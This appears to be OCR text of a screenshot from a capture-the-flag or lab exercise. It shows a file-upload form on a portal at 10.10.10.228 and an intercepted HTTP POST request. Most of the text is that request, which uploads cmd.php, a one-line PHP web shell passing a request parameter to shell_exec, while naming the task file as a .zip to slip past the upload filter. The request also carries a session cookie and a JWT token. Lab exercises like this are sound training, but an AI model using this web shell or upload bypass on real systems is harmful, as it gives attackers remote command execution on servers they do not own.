 Task
Submission
Please upload only .zip files!
pueba
Examinar... cmd.php
Upload
© 2022 helich0pper
Forward Drop Intercept i... Action Open Bro...
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------10024530281118405446224516170
9 Content-Length: 407
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1b
CJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
15
16 -----------------------------10024530281118405446224516170
17 Content-Disposition: form-data; name="file"; filename="cmd.php"
18 Content-Type: application/x-php
19
20 <?php
21 echo "<pre>" . shell_exec($_REQUEST['cmd']). "</pre>";
22 ?>
23
24 -----------------------------10024530281118405446224516170
25 Content-Disposition: form-data; name="task"
26
27 pueba.zip
28 -----------------------------10024530281118405446224516170--
29